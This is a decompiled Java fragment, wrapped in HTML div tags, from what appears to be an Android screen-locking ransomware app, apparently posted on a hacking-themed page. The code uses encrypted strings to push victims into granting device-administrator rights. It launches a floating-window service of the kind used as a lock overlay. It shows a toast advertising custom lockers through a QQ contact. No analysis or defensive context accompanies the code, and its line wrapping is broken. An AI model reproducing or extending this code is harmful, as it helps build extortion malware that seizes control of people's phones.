 01. <div>private void getAdmin(ComponentName paramComponentName)</div><div>  {</div><div>    Intent
localIntent = new Intent();</div><div>
localIntent.setAction("android.app.action.ADD_DEVICE_ADMIN");</div><div>
localIntent.putExtra("android.app.extra.DEVICE_ADMIN", paramComponentName);</div><div>
localIntent.putExtra("android.app.extra.ADD_EXPLANATION",
(CharSequence)jiemi.decrypt("36D8E13C61FCD804F6EB85CE50DF97360AB50796913640AC273D680606B29DC5",
"string"));</div><div>    startActivity(localIntent);</div><div>  }</div><div>  </div>
<div>  public void jihuo(View paramView)</div><div>  {</div><div>    checkAdmin();</div><div>
if (!this.isAdminActive)</div><div>    {</div><div>
((TextView)findViewById(2131165184)).setText((CharSequence)jiemi.decrypt("7697CE4C2074341632F37F
C93FCE47C047A113616BC84A7DFD6377258A31D2B5", this.ac));//激活后享有全部功能</div><div>
Toast.makeText(this,
(CharSequence)jiemi.decrypt("722B72E9490DDD765898305FE6D8423BD978FB2ABDA2A5267C3674A6E11B20F5",
this.ac), 0).show();//请先激活本程序</div><div>      getAdmin(this.componentName);</div><div>
return;</div><div>    }</div><div>    finish();</div><div>  }</div><div>  </div>
<div>  @Override</div><div>  public void onCreate(Bundle paramBundle)</div><div>  {</div><div>
LogCatBroadcaster.start(this);</div><div>    super.onCreate(paramBundle);</div><div>
setContentView(2130903040);</div><div>
((Button)findViewById(2131165185)).setText((CharSequence)jiemi.decrypt("A83B614B5AD4F25664AE7C3E6
2837B8B", "huawei"));</div><div>    this.dpm =
((DevicePolicyManager)getSystemService("device_policy"));</div><div>    checkAdmin();</div><div>
paramBundle = new Intent();</div><div>    try</div><div>    {</div><div>      Class localClass
= Class.forName("com.android.getbest.floatwindow");</div><div>
startService(paramBundle.setClass(this, localClass));</div><div>      if (this.isAdminActive)
</div><div>      {</div><div>        Toast.makeText(this,
(CharSequence)jiemi.decrypt("9C4B74356F689A1ABA615C3E0253A2EB4D596E489CC75544E9193A80A457D136F9F9
DEEB53B9E70656D6DA6CCC45E631", "android"), 3000).show();//定制锁机联系QQ444</div><div>
finish();</div><div>      }</div><div>      return;</div><div>    }</div><div>    catch
(ClassNotFoundException paramBundle)</div><div>    {</div><div>      throw new
NoClassDefFoundError(paramBundle.getMessage());</div><div>    }</div><div>  }</div><div>}</div>
黑客安全